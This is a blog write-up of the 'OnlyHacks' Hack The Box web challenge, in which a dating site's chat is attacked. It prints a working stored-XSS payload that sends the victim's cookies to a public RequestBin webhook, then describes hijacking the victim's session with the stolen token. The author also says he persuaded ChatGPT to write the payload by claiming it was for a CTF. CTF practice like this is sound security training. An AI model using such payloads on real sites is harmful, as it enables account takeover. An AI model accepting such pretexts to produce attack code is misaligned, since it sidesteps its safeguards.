OnlyHacks is a very easy web challenge created by amra13579 on Hack The Box. It requires some knowledge of XSS to complete. Hello world, welcome to haxez and happy valentines day. This challenge was a lot of a fun and was on point for the theme of valentines day. While the box was only released today, it is showing as retired and there is a writeup for it so I’m going to publish this write up too.
OnlyHacks Application Enumeration

Upon spawning the box and visiting the application, I was greeted with a very vibrant site. The only options were to login or sign up for a new account. As a result, I performed a quick check SQL OR injection bypass on the login form but moved on to signing up for the application.

Clicking the sign up link took me through to the registration page. Admittedly, I could play around here and attempt some payloads on the sign up page but I decided not to. Next, I populated the information with dummy information and was able to create an account.
OnlyHacks Authenticiated Enumeration


After registering, I was automatically redirected to the applications backend where I was presented with potential matches. Noticeably, all the images appeared to be AI generated which was very uncanny valley Anyway, that has nothing to do with the challenge so… moving on.
I Got A Match!
Ladies and gentlemen, I did the impossible. I got a match on a dating site. Satire aside, after matching with another “user” you can message them using the inbuilt chat functionality. This is where my hacker spider senses started tingling (I had the peter tingle). As a result, I quickly checked the headers and noticed there was no Content Security Policy header, no HTTP Only on cookies and no XSS protection header.
OnlyHacks Exploit









I knew that the type of attacks was going to be an XSS based cookie stealing exploit. Therefore, I tested a very basic XSS payload and it worked. Now all I needed to do was to craft a payload that stole the victims cookies and sent it to a publicaly accessible webhook.
RequestBin is a free publically accessible webhook so I created my webhook there.

Next, after some convincing that I was using it for a CTF, I used chatGPT (because I’m lazy) to develop a payload.

<script>document.location='http://requestbin.whapi.cloud/1nz1u5u1?c='+document.cookie</script>I then slid into the victims DM’s and sent them the payload. This caused the screen to go white as my browser also triggered the XSS. However, after refreshing the requestbin URL, I saw that two requests had been made. One from myself and one from the victim.
Session Hijacking
I compared the sessions tokens from each of the requests with my current session token saved in my browser. I took the session token that wasn’t mine, and replaced my browser session token with it.

As a result, I refreshed the page and was logged in to the victims account where she had a DM containing the flag for the challenge.
OnlyHacks Learnings
I don’t have much to say about this one. This was a perfect example of a very easy box. It was easy to understand what to do once logged in. The payload didn’t require any filtering and just worked. All in all this was a very well put togeather box and I enjoyed it a lot. Thanks for reading.